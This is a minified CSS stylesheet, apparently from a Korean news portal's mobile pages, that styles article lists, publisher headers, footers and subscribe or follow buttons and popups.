.h2_area_info_popup strong{font-size:15px;font-weight:normal;line-height:18px;color:#000}
.h2_area_info_popup p{padding-top:7px;font-size:15px;line-height:20px;letter-spacing:-.5px;color:#808080}
.h2_area_info_popup p>em{color:#353535}
.h2_area_info_popup dl{padding-top:3px;font-size:13px;line-height:18px;letter-spacing:-1px;color:#808080}
.h2_area_info_popup dt{float:left}
.h2_area_info_popup.is_shown{display:block}
.h2_area_info_popup_close{position:absolute;top:0;right:0;padding:11px}
.h2_area_info_popup_close span{width:13px;height:13px;background-position:-396px -342px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;display:block}
a.h2_area_info_popup_close,a.h2_area_info_popup_close:visited{position:absolute}
.commonlist{padding:0 15px 9px 11px;background-color:#fff}
.office_header ~ .r_end .commonlist{padding-bottom:1px}
.commonlist li{display:table;width:100%;height:94px;padding:11px 0;border-top:1px solid #f2f2f2;font-size:16px;-webkit-box-sizing:border-box;box-sizing:border-box}
.commonlist li:first-child{border-top:0}
.r_card .commonlist li{padding-right:0;padding-left:0}
.commonlist li>a{position:relative;display:table-row}
.commonlist_num{display:table-cell;width:19px;padding:0 4.5px;color:#3f63bf;font-style:italic;font-size:23px;font-weight:normal;text-align:center;vertical-align:middle;white-space:nowrap}
.commonlist_cate{display:table-cell;width:34px;padding-right:8px;color:#3f63bf;font-style:normal;font-weight:normal;text-align:center;vertical-align:middle;white-space:nowrap}
.commonlist_tx{display:table-cell;padding-right:13px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-weight:normal;vertical-align:middle}
.office_header ~ .r_end .commonlist_tx{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif}
.commonlist_tx_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;padding-top:1px;font-size:17px;line-height:21px;letter-spacing:-1px;white-space:normal}
.office_header ~ .r_end .commonlist_tx_headline{font-size:16px;line-height:20px}
.commonlist_tx_reply{margin-top:7px;line-height:1;color:#000;vertical-align:top;font-size:15px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif}
.commonlist_tx_reply::after{display:block;content:''}
.commonlist_tx_reply::before{content:'';display:inline-block;width:16px;height:16px;background-position:-587px -532px;margin:0 4px 0 0;vertical-align:top}
.r_home .commonlist_tx_reply,.r_section .commonlist_tx_reply,.r_end .commonlist_tx_reply{color:#7d7d7d;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.r_home .commonlist_tx_reply::before,.r_section .commonlist_tx_reply::before,.r_end .commonlist_tx_reply::before{background-position:-423px -566px}
.commonlist_tx_visit{margin-top:4px;line-height:1;color:#000;vertical-align:top;font-size:15px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif}
.commonlist_tx_visit::after{display:block;content:''}
.commonlist_tx_visit::before{content:'';display:inline-block;width:16px;height:11px;background-position:-364px -260px;margin:2px 4px 0 0;vertical-align:top}
.office_header ~ .r_end .commonlist_tx_visit{margin-top:7px}
.r_home .commonlist_tx_visit,.r_section .commonlist_tx_visit,.r_end .commonlist_tx_visit{color:#7d7d7d;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.r_home .commonlist_tx_visit::before,.r_section .commonlist_tx_visit::before,.r_end .commonlist_tx_visit::before{background-position:-343px -260px}
.commonlist_tx_likeit{margin-top:4px;font-size:0}
.commonlist_tx_likeit::after{display:block;content:''}
.commonlist_tx_likeit_icon{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:relative;display:inline-block;vertical-align:top;z-index:2}
.commonlist_tx_likeit_icon+.commonlist_tx_likeit_icon{margin-left:-7px;z-index:1}
.commonlist_tx_likeit_icon.like{width:21px;height:21px;background-position:-375px -534px}
.commonlist_tx_likeit_icon.warm{width:21px;height:21px;background-position:-479px -534px}
.commonlist_tx_likeit_icon.sad{width:21px;height:21px;background-position:-297px -534px}
.commonlist_tx_likeit_icon.angry{width:21px;height:21px;background-position:-349px -534px}
.commonlist_tx_likeit_icon.want{width:21px;height:21px;background-position:-323px -534px}
.commonlist_tx_likeit_num{display:inline-block;vertical-align:top;font-size:15px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;line-height:21px;margin-left:3px;color:#000}
.commonlist_img{position:relative;display:table-cell;width:72px}
.office_header ~ .r_end .commonlist_img{width:65px;vertical-align:middle}
.commonlist_img>img{vertical-align:top}
.office_header ~ .r_end .commonlist_img>img{width:100%;height:auto}
.commonlist_img::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.08);-webkit-box-sizing:border-box;box-sizing:border-box}
.office_header ~ .r_end .commonlist_img::after{top:50%;bottom:auto;margin-top:-32.5px;height:65px}
.r_issue.tit_issue{margin-top:0;border-top:0;background:0}
.r_issue.tit_issue+.pht_lst{position:relative;z-index:310;margin-top:-1px;padding-top:0!important}
a.r_issue_pnt,span.r_issue_pnt{display:inline-block;padding:3px 11px 0 0;background-position:100% -203px;font-size:16px;color:#304aab;vertical-align:top}
span.r_issue_pnt{padding-right:0;background:0}
.tit_issue+.bigphoto{margin-top:-1px;padding-top:0}
.u_ft .u_hs .u_itw,.u_ft .u_hs .u_hssbt_ss,.u_ft .u_hs .u_hssbt_us{box-shadow:none;-webkit-box-shadow:none}
.u_ft .u_hs .u_hsw{position:relative;margin:0 10px;padding:0 103px 9px 0}
.u_ft .u_hs .u_it{font-size:14px;color:#a3a3a3;border:1px solid #d9d9d9}
.u_ft .u_hs .u_clrt{top:1px;height:31px}
.a .u_ft .u_hs .u_itw{padding-right:0}
.u_ft .u_hs .u_hssbt_ss{border:1px solid #d9d9d9;right:68px}
.u_ft .u_hs .u_hssbt_us{right:0;border:1px solid #d9d9d9;background:#fff;font-size:14px;color:#333}
.body_search .u_ft{border-top:0}
.tv_lst_tit .rank_no{position:relative;display:inline-block;float:none;width:auto;min-width:22px;margin-left:-4px;margin-right:4px;line-height:18px}
.a .tv_lst_tit .rank_no{margin-right:3px}
.rank_tv .rank_no{margin-left:0}
.h3_area+.r_news_rank i{min-width:22px;padding:0 3px 0 2px;color:#4d74cb}
.h3_area+.r_news_rank li:last-child{border-bottom:1px solid #ecedee}
.tv_lst_li:nth-child(n+10) .rank_no{padding-right:3px}
.r_more{overflow:hidden;height:50px;text-align:center;clear:both}
.press_edit_news+.r_more{margin-top:-8px;margin-bottom:8px}
.r_more:before{display:block;clear:both;content:''}
.r_more p{color:#8e8e8f;font-size:13px;line-height:50px}
.r_more p:before{display:inline-block;content:''}
.r_more_stop p:before{width:20px;height:20px;background-position:-609px -286px;margin:-4px 5px 1px 0;vertical-align:middle}
.r_more_load p:before{width:32px;height:8px;margin:21px 6px 1px 0;background:url(https://ssl.pstatic.net/static.news/image/news/m/2016/02/24/loading.gif) no-repeat 0 0;background-size:32px 8px;vertical-align:top}
html[data-useragent*="SM-G920"] .r_more_load p:before,html[data-useragent*="SM-G925"] .r_more_load p:before{margin-top:19px}
.r_more_load{height:auto}
.r_more_load span{display:block;padding:30px 0;height:8px}
.r_more_load span img{vertical-align:top}
.comment_user .r_more_load{padding:48px 0 999px}
.comment_user .r_more_load span{position:fixed;top:50%;left:50%;margin:-4px 0 0 -16px;padding:0}
.sc_offc_home{background-color:#e6e9f3}
.sc_offc_end{padding-top:52px}
.newspaper_publisher_header_box{position:fixed;width:100%;z-index:2016;padding-top:4px;text-align:center;border-bottom:1px solid #000;background:#fff}
.newspaper_publisher_header_box .publisher_logo{padding:3px 0 6px;display:inline-block}
.newspaper_publisher_header_box::after{position:absolute;top:0;right:0;left:0;width:100%;height:6px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2018/12/11/newspaper_theme_top.png) repeat-x 0 100%;background-size:19px 6px;background-color:#e6e9f3;content:''}
.header_ico_back{position:absolute;top:11px;left:0;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:block;width:40px;height:40px;overflow:hidden}
.header_ico_back::before{position:absolute;top:12.5px;left:18px;content:'';display:block;width:14px;height:14px;border:1px solid #505a61;border-width:0 0 1px 1px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.header_ico_publisher_lst{position:absolute;top:11px;right:0;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:block;width:20px;height:20px;border:1px solid #fff;border-width:10px 15px;background-color:#909bb8;overflow:hidden}
.header_ico_publisher_lst::before{position:absolute;top:6px;right:0;bottom:6px;left:0;content:'';display:block;border:1px solid #fff;border-width:1px 0}
.header_ico_publisher_lst::after{position:absolute;top:0;right:6px;bottom:0;left:6px;content:'';display:block;border:1px solid #fff;border-width:0 1px}
.dim_layer{position:fixed;top:0;left:0;z-index:10000;width:100%;height:100%;background-color:rgba(0,0,0,0.55)}
.publisher_lst_box{position:relative;overflow:hidden;height:100%;margin-left:30px;background:#e6e9f3}
.publisher_lst_links{position:absolute;top:23px;left:12px;overflow:hidden}
.publisher_lst_naver{width:22px;height:21px;background-position:-270px -534px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:block;float:left}
.publisher_lst_title{margin-top:8px;padding:18px 0 15px;background-color:#fff;font-size:17px;font-weight:bold;line-height:1;letter-spacing:-1px;text-align:center;color:#000}
.publisher_lst{position:relative;overflow:hidden;border-top:1px solid rgba(0,0,0,0.2);background:#fff;padding:3px 15px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}
.publisher_lst li{margin:12px 1.5873% 0;-ms-flex-preferred-size:30.15873%;flex-basis:30.15873%}
.publisher_lst li a{display:-webkit-box;display:-ms-flexbox;display:flex;height:42px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid rgba(0,0,0,0.1);-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.publisher_lst li a>img{margin:0 auto;max-width:84.21053%}
.publisher_lst_close{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;top:8px;right:0;display:block;padding:17px 15px;overflow:hidden;font-size:0}
.publisher_lst_close:after{content:'';display:inline-block;width:16px;height:16px;background-position:-507px -566px;vertical-align:top;background-color:#f0f}
.r_pg_top{width:41px;height:35px;background-position:-131px -449px;display:none;position:fixed;bottom:15px;right:10px;z-index:2050;overflow:hidden;color:rgba(1,0,0,0)}
html[data-useragent*="inapp"] .r_pg_top{display:none}
.r_pg_top.show{display:block}
.r_group_footer footer{padding:17px 15px 18px;background-color:#f8f9fc}
@media(min-width:768px) and (orientation:portrait){.r_card .r_group_footer footer{padding-left:15px;padding-right:15px}
}
@media(min-width:1024px){.r_card .r_group_footer footer{padding-left:15px;padding-right:15px}
}
.r_group_comp.r_group_footer{background:#e6e9f3}
.u_ft{background-color:#eff2f8;position:relative;font-family:Helvetica Neue,Apple SD Gothic Neo,sans-serif}
body.no_greendot .u_ft{background-color:#f2f2f2}
.u_hsft{padding:20px 5px 11px}
.r_end ~ .u_ft .u_hsft{padding-top:0}
.u_hsft .u_hs{margin:0 -5px;background:transparent}
.u_hsft .u_itw{border-color:#cecece}
.u_hsft .u_clrt{background:#fff}
.u_hsft .u_hssbt_ss{border-color:#cecece}
.u_ftsw{position:relative;overflow:hidden;width:100%;min-height:29px;margin:32px 0 8px;font-size:12px;white-space:nowrap}
.u_ftsa .u_ico,.u_ftst .u_ico{display:inline-block;height:19px;margin-right:4px;vertical-align:-5px}
.u_ftsa{float:left;margin-left:8px;letter-spacing:-1px}
.u_ftsa .u_ico{width:19px;background-position:-34px -186px}
.u_ftsa_v1 .u_ico{background-position:-57px -186px}
a.u_ftst{display:inline-block;position:absolute;bottom:0;right:10px;padding:5px 8px 5px 18px;color:#4a4a4a;border:1px solid #cecece;font-size:14px;background:#fff;line-height:17px}
.u_ftst:before{position:absolute;left:8px;top:7px;width:8px;height:15px;background-position:0 -135px;content:''}
.u_ft .u_gnbuw{border:0;border-top:1px solid #d2d2d2;background:#f9f9f9;-webkit-box-shadow:none}
.u_ft .u_gnbu_w{margin:-1px;border:1px solid #d4d4d4;-webkit-box-shadow:none}
.u_ftlkw{padding-top:14px;text-align:center;font-size:0}
.u_ftlkw .u_ftlk{display:inline-block;width:auto;margin-left:10px;font-size:14px;font-weight:500;line-height:23px;color:#5d667a;letter-spacing:-.5px;text-align:center;vertical-align:top}
.u_ftlkw .u_ftlk::before{display:inline-block;width:1px;height:11px;background:rgba(125,135,156,0.2);margin-right:10px;vertical-align:0;content:''}
.u_ftlkw .u_ftlk:first-child{margin-left:0}
.u_ftlkw .u_ftlk:first-child::before{display:none}
.u_cr{padding:10px 0 22px;background-color:#eff2f8;font-size:12px;line-height:22px;text-align:center;color:#8a909e}
body.no_greendot .u_cr{background-color:#f2f2f2}
address.u_cr{padding:16px 0;font-family:Helvetica Neue,Apple SD Gothic Neo,sans-serif}
.cr_rule{display:block;margin-bottom:-1px}
a.cr_rulea{color:#666}
.u_cri{display:inline-block;color:#8a909e}
.u_cri:first-child{margin:0;padding:0}
.u_cri:last-child{margin:0;padding:0}
.u_cri:last-child::after{content:none}
span.u_cri,span.u_cri .u_cra_v1{font-size:12px;font-weight:300;color:#898e98}
.u_cri_v1::after{display:inline-block;width:1px;height:12px;margin:0 4px -2px 9px;background:#dbdbdb;content:''}
a.u_cra{display:inline-block;font-size:13px;font-weight:300;letter-spacing:-.5px;color:#8a909e}
.u_cra_v1{font-size:12px;color:#aaa}
.u_ftm{display:block;margin-bottom:-2px}
.u_copyright{display:block;padding:5px 0 3px;font-size:13px;font-weight:300;letter-spacing:-.5px;color:#8a909e;line-height:16px}
.r_footer_fontsize{zoom:1}
.r_footer_fontsize:after{display:block;clear:both;content:''}
.r_group_footer .t_msg{float:left;display:block;height:30px;margin-left:-1px;line-height:32px;font-family:AppleSDGothicNeo-Light;font-weight:normal;font-size:16px;color:#000}
.r_footer_area{position:relative;zoom:1;font-size:12px;text-align:left;line-height:22px;font-family:Helvetica Neue,Apple SD Gothic Neo,sans-serif}
.r_footer_area .u_cri_v1::after{height:10px;margin:0 3px 0 6px;background-color:rgba(125,135,156,0.16)}
.r_footer_area .u_cri_naver::before{display:none}
.r_footer_area .u_ftlkw{margin-bottom:10px;padding:0;text-align:left}
.r_footer_area::after{display:block;clear:both;content:''}
.r_footer_area .u_cra,.r_footer_area .u_cri{font-size:13px;font-weight:300;color:#8a909e;letter-spacing:-.5px}
.r_footer_area .u_cri_naver{display:block;font-size:12px;font-weight:300;color:#898e98;vertical-align:middle}
.r_footer_area .u_cri_naver .u_cra{margin-left:-1px;font-size:12px;font-weight:300}
.r_footer_area .u_cri_naver .u_cra,.r_footer_area .u_cri_naver .u_cra:visited,.r_footer_area .u_cri_naver .u_cra:active{color:#898e98!important}
.r_footer_copy .u_cra_v1{display:inline-block;vertical-align:top}
.r_footer_copy .u_cri_v1:first-child+.u_cri_v1::after{content:none}
.r_footer_noti{background:#fff;margin-bottom:8px}
@media(min-width:768px) and (orientation:portrait){.r_footer_noti{margin-bottom:10px}
}
@media(min-width:1024px){.r_footer_noti{margin-bottom:10px}
}
.r_footer_noti a{display:block;position:relative;padding:0 35px 0 15px;height:45px;color:#222;font-size:14px;font-weight:500;line-height:44px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.r_footer_noti a::after{width:8px;height:14px;background-position:-654px -42px;position:absolute;right:18px;top:14px;content:''}
.r_footer_noti strong{display:inline-block;font-size:14px;letter-spacing:-1px;color:#3f63bf;vertical-align:top}
.r_footer_noti strong::after{display:inline-block;width:1px;height:10px;background:rgba(0,0,0,0.1);margin:0 1px 0 5px;vertical-align:0;content:''}
@media all and (min-width:568px){.r_group_footer footer{padding-bottom:10px;text-align:center}
.r_group_footer:after{display:block;clear:both;content:''}
.r_group_footer .t_msg{float:none;display:inline-block;vertical-align:middle}
.r_footer_fontsize{display:inline-block}
.r_footer_fontsize .fsize_trigger{float:none;display:inline-block;margin-left:13px;vertical-align:middle}
.r_footer_fontsize .smaller_size,.r_footer_fontsize .bigger_size{width:84px}
.r_footer_fontsize .smaller_size::after,.r_footer_fontsize .bigger_size::after{left:50%;margin-left:-8px}
}
.home_scw{margin-top:-5px;padding:0 10px 10px 10px}
.home_sc{position:relative;display:block;height:40px;padding:10px 0 0 49px;font-size:14px;border:1px solid #d3d5d9;border-radius:4px;background:#fcfcfc}
.home_sc::before{content:'';display:block;position:absolute;top:10px;left:10px;width:30px;height:30px;background-position:-548px -330px}
.a .home_sc{height:40px;padding-top:10px}
.hs_txt{display:block;line-height:17px;margin-bottom:-2px;color:#666;font-size:12px;letter-spacing:-1px}
.hs_txt2{position:relative;color:#333;font-weight:bold}
.hs_txt2:after{content:'';display:block;position:absolute;bottom:2px;left:100%;width:13px;height:13px;background-position:-486px -342px;margin-left:6px}
.hs_em{color:#3f63bf}
@media all and (min-width:480px){.home_sc{height:34px;padding-top:16px}
.a .home_sc{height:33px;padding-top:17px}
.hs_txt{display:inline;font-size:16px;font-weight:bold;color:#333}
.hs_txt2{font-size:16px;letter-spacing:0}
.hs_txt2:after{bottom:3px}
}
.follow{display:inline-block;min-width:50px;height:23px;padding:0 3px;line-height:23px;letter-spacing:0;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:11px;border:1px solid #3f63bf;background-color:#fff;color:#3f63bf;text-align:center}
.follow:visited{color:#3f63bf}
.follow_ico{content:'';display:inline-block;width:10px;height:10px;background-position:-393px -594px;margin-top:6.5px;margin-right:2.5px;vertical-align:top}
.follow_ico span{overflow:hidden;display:block;width:100%;height:100%;font-size:1px;line-height:initial;color:rgba(1,0,0,0)}
.on>.follow_ico{width:11px;height:10px;background-position:-377px -594px}
.follow.on{background-color:#3f63bf;color:#fff}
.follow_dimmed{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:2055}
.follow_alert{position:absolute;top:50%;left:50%;border-radius:4px;width:280px;margin-top:-64px;margin-left:-140px;background-color:#fff;text-align:center;color:#000;z-index:2045}
.follow_alert_p{padding:30px 5px 28px;font-size:18px;line-height:1.25}
.follow_alert_btns{display:table;width:100%;border-top:1px solid #e6e6e6;font-size:15px}
.follow_alert_btn{display:table-cell;height:46px;color:#000;vertical-align:middle}
.follow_alert_btn:visited{color:#000}
.follow_alert_btn+.follow_alert_btn{border-left:1px solid #e6e6e6}
.follow_ticker{position:fixed;right:8px;bottom:10px;left:8px;border-radius:2px;padding:7px;background-color:rgba(0,0,0,0.8);font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;line-height:1.3;letter-spacing:-1px;z-index:2045;text-align:center;color:#fff}
.follow_ticker em{color:#85a7ff}
.subscribe{display:inline-block;height:25px;line-height:23px;letter-spacing:-0.8px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px}
.offc_heading_box .subscribe.is_disabled{pointer-events:none}
.offc_lst .subscribe{position:relative;z-index:2000}
.serialization_news .subscribe{font-size:15px;line-height:21px;letter-spacing:-0.9px}
.serialization_news .subscribe.on .subscribe_ico{color:#777}
.press_title .subscribe{font-size:14px;line-height:21px;letter-spacing:-1px}
.hotissue_serialization_subscribeinfo .subscribe{font-size:14px;line-height:19px}
.column_columnist .subscribe,.column_topic .subscribe{font-size:13px;height:18px;line-height:18px}
.press_journalist_inside .subscribe{display:block;padding:5px 0 4px;font-size:14px}
[data-useragent*="Android"] .press_journalist_inside .subscribe{line-height:26px}
.press_journalist_profile .subscribe{min-width:52px;height:26px;line-height:24px;padding-right:2px;border:1px solid #3f63bf;font-size:14px;background-color:#fff;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_journalist_profile .subscribe.is_preparing{border-color:#9fb1df}
.press_journalist_profile .subscribe.on{padding:0 7px;border-color:#ddd}
.media_journalistcard .subscribe{min-width:60px;height:31px;line-height:29px;font-size:14px;letter-spacing:-0.8px;border:1px solid #3f63bf;background-color:#fff;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}
.media_journalistcard .subscribe.is_preparing{border-color:#9fb1df}
.media_journalistcard .subscribe.on{padding:0 10px;border-color:#ddd}
.media_journalistcard_recommend .subscribe{min-width:52px;height:26px;line-height:24px}
.media_journalistcard_recommend .subscribe.on{padding:0 7px}
.subscribe_ico{color:#3f63bf}
.subscribe.is_preparing .subscribe_ico{color:#9fb1df}
.subscribe.on .subscribe_ico{color:#777}
.offc_heading_box .subscribe.is_disabled .subscribe_ico{color:#ddd}
.subscribe_ico::before{content:'';display:inline-block;width:20px;height:20px;background-position:-609px -236px;vertical-align:top;margin:0 3px 0 0}
.subscribe.is_preparing .subscribe_ico::before{width:20px;height:20px;background-position:-609px -486px}
.subscribe.on .subscribe_ico::before{width:20px;height:20px;background-position:-609px -161px}
.offc_heading_box .subscribe.is_disabled .subscribe_ico::before{width:20px;height:20px;background-position:-609px -311px}
.offc_heading_box .subscribe.on.is_disabled .subscribe_ico::before{width:20px;height:20px;background-position:-609px -361px}
.offc_lst .subscribe_ico::before{margin-top:1px;margin-right:3.5px}
.serialization_news .subscribe_ico::before{vertical-align:top;margin:1px 4px 0 0}
.offc_lst li[draggable="true"] .subscribe_ico::before{-webkit-transform:none;transform:none}
.column_columnist .subscribe_ico::before,.column_topic .subscribe_ico::before{width:18px;height:18px;background-position:-94px -594px;margin:0 4px 0 0}
.column_columnist .subscribe.is_preparing .subscribe_ico::before,.column_topic .subscribe.is_preparing .subscribe_ico::before{width:18px;height:18px;background-position:-117px -594px}
.column_columnist .subscribe.on .subscribe_ico::before,.column_topic .subscribe.on .subscribe_ico::before{width:18px;height:18px;background-position:-71px -594px}
.press_journalist_inside .subscribe_ico::before{margin-top:2px}
[data-useragent*="inapp"] .press_journalist_inside .subscribe_ico::before{margin-top:3px}
.press_title .subscribe_ico::before{margin-top:1px}
[data-useragent*="Android"] .press_title .subscribe_ico::before{margin-top:-1px}
.press_journalist_profile .subscribe_ico::before{width:10px;height:10px;background-position:-408px -594px;margin:7px 2px 0 0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.press_journalist_profile .subscribe.on .subscribe_ico::before{width:11px;height:9px;background-position:-468px -594px;margin:8px 3px 0 0}
.media_journalistcard .subscribe_ico::before{width:10px;height:10px;background-position:-408px -594px;margin:10px 2px 0 0}
.media_journalistcard .subscribe.on .subscribe_ico::before{width:11px;height:9px;background-position:-526px -260px;margin:11px 3px 0 0}
.media_journalistcard_recommend .subscribe_ico::before{width:10px;height:10px;background-position:-438px -594px;margin-top:7px}
.media_journalistcard_recommend .subscribe.on .subscribe_ico::before{width:11px;height:9px;background-position:-484px -594px;margin-top:8px}
.subscribe_ico i{font-style:normal}
.is_preparing>.subscribe_ico{color:#9fb1df}
.is_preparing>.subscribe_ico::before{width:20px;height:20px;background-position:-609px -486px}
.column_columnist .is_preparing>.subscribe_ico,.column_topic .is_preparing>.subscribe_ico{color:#9fb1df}
.column_columnist .is_preparing>.subscribe_ico::before,.column_topic .is_preparing>.subscribe_ico::before{width:18px;height:18px;background-position:-117px -594px}
.press_journalist_profile .is_preparing>.subscribe_ico::before{width:10px;height:10px;background-position:-423px -594px}
.media_journalistcard .is_preparing>.subscribe_ico::before{width:10px;height:10px;background-position:-423px -594px}
.media_journalistcard_recommend .is_preparing>.subscribe_ico::before{width:10px;height:10px;background-position:-453px -594px}
.subscribe_wrap{position:relative;display:inline-block;z-index:2001;line-height:1}
.r_hotissue .hd .subscribe_wrap{position:absolute;top:55px;left:161px;margin-left:17px}
html[data-useragent*="Android"] .r_hotissue .hd .subscribe_wrap{left:171px}
@media(max-width:320px){html[data-useragent*="Android"] .r_hotissue .hd .subscribe_wrap{left:181px}
}
.hotissue_serialization .hd .subscribe_wrap,.hotissue_oasis .hd .subscribe_wrap{position:static}
body .r_hotissue.hotissue_serialization .hd .subscribe_wrap,body .r_hotissue.hotissue_oasis .hd .subscribe_wrap{margin-left:17px}
@media(min-width:768px) and (orientation:portrait){body .r_hotissue.hotissue_serialization .hd .subscribe_wrap,body .r_hotissue.hotissue_oasis .hd .subscribe_wrap{margin:0}
}
@media(min-width:768px) and (orientation:landscape){body .r_hotissue.hotissue_serialization .hd .subscribe_wrap,body .r_hotissue.hotissue_oasis .hd .subscribe_wrap{margin-left:17px}
}
@media(min-width:1024px){body .r_hotissue.hotissue_serialization .hd .subscribe_wrap,body .r_hotissue.hotissue_oasis .hd .subscribe_wrap{margin:0}
}
.press_journalist_inside .subscribe_wrap{position:static;display:block;margin:14px -13px 0;text-align:center;border-top:1px solid #f4f4f4}
.press_journalist_profile .subscribe_wrap{position:absolute;top:12px;right:2px}
.press_title .subscribe_wrap{position:static;vertical-align:bottom;margin-bottom:5px;margin-left:9.5px}
.column_columnist .subscribe_wrap,.column_topic .subscribe_wrap{z-index:0}
.media_journalistcard .subscribe_wrap{position:absolute;top:5px;right:1px;z-index:1}
@media(max-width:319px){.media_journalistcard .subscribe_wrap{top:0;right:0}
}
.media_journalistcard_recommend .subscribe_wrap{position:absolute;top:114px;right:0;left:-1px}
.subscribe_dimmed{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:3010;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.subscribe_alert{position:absolute;top:50%;left:50%;width:285px;margin-top:-64px;margin-left:-140px;background-color:#fff;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:17px;color:#000;letter-spacing:-0.3px;text-align:center;z-index:2001}
.subscribe_alert_p{padding:27px 5px 15.5px;line-height:21px}
.subscribe_alert_p_dsc{display:block;padding-top:5px;font-size:13px;color:#666}
.subscribe_alert_p_dsc>em{color:#3f63bf}
.subscribe_alert_btns{display:table;table-layout:fixed;width:100%;border-top:1px solid #e6e6e6;font-size:16px}
.subscribe_alert_btn{display:table-cell;height:48px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:16px;letter-spacing:-0.3px;color:#000;vertical-align:middle}
.subscribe_alert_btn:visited{color:#000}
.subscribe_alert_btn+.subscribe_alert_btn{border-left:1px solid #e6e6e6}
.subscribe_alert_p_serialtitle{max-width:253px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;vertical-align:top}
.subscribe_guide{position:absolute;width:242px;margin-top:3px;padding:12px 5px 12px 15px;border:1px solid #b0b0b0;background-color:#fff;font-size:14px;color:#666;z-index:2001;-webkit-box-sizing:border-box;box-sizing:border-box}
.r_end .subscribe_guide{z-index:10}
.offc_heading_box .subscribe_guide{left:3px;bottom:32px;margin-left:-3px;z-index:2000}
.offc_lst li[draggable="true"] .subscribe_guide{-webkit-transform:none!important;transform:none!important}
.r_hotissue .hd .subscribe_guide{right:-20px}
html[data-useragent*="Android"] .r_hotissue .hd .subscribe_guide{right:-10px}
@media(max-width:320px){html[data-useragent*="Android"] .r_hotissue .hd .subscribe_guide{right:0}
}
.press_journalist_profile .subscribe_guide{right:-15px}
.press_title .subscribe_guide{position:absolute;top:36px;left:0}
.press_journalist_inside .subscribe_guide{width:164px;top:-1px;left:-1px;margin-top:0;padding:18.5px 24px 15px 12px;text-align:left;border-color:#cecece}
.hotissue_serialization .hd .subscribe_guide,.hotissue_oasis .hd .subscribe_guide{margin-top:0;top:23px;left:17px}
@media(min-width:768px) and (orientation:portrait){.hotissue_serialization .hd .subscribe_guide,.hotissue_oasis .hd .subscribe_guide{left:0}
}
@media(min-width:768px) and (orientation:landscape){.hotissue_serialization .hd .subscribe_guide,.hotissue_oasis .hd .subscribe_guide{left:17px}
}
@media(min-width:1024px){.hotissue_serialization .hd .subscribe_guide,.hotissue_oasis .hd .subscribe_guide{left:0}
}
.serialization_news .subscribe_guide{position:absolute;top:23px;left:0;margin-top:0;text-align:left}
.subscribe_guide_p{margin:-1.5px 0 -1.5px -1.5px;padding-left:1px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;letter-spacing:-1px;line-height:19px}
.subscribe_guide_p>em{color:#000}
.newsct_body .subscribe_guide_p{margin-bottom:0}
.subscribe_guide_btns{margin-top:6px}
.serialization_news .subscribe_guide_btns,.press_title .subscribe_guide_btns{margin-top:5px}
.press_journalist_inside .subscribe_guide_btns{margin-top:9.5px}
.subscribe_guide_btn{display:inline-block;vertical-align:middle;padding:0 7px 0 8px;border:1px solid #b0b0b0;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;letter-spacing:-1px;line-height:28px;color:#3f63bf}
.subscribe_guide_btn:visited{color:#3f63bf}
.subscribe_guide_btn:after{content:'';display:inline-block;width:4px;height:6px;width:4px;height:7px;background-position:-654px -464px;margin:10.5px 0 0 3px;vertical-align:top}
.subscribe_guide_close{position:absolute;top:0;right:0;font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;padding:6px 7px}
.subscribe_guide_close:before{content:'';display:block;width:14px;height:14px;background-position:-634px -303px}
.press_journalist_inside .subscribe_guide_close{padding:10px}
.subscribe_guide_p_serialtitle{max-width:140px;padding-right:2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;vertical-align:top}
.subscribe_layer{font-size:14px;line-height:19px;letter-spacing:-1px;position:absolute;top:54px;right:5px;padding:10px 13px 11px 14px;color:#555;white-space:nowrap;border:1px solid #e4e4e4;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}
.subscribe_layer:visited{color:#555}
.offc_heading_box .subscribe_layer{top:auto;right:auto;left:3px;bottom:32px;margin-left:-3px;z-index:2000}
.subscribe_layer_text{font-size:15px}
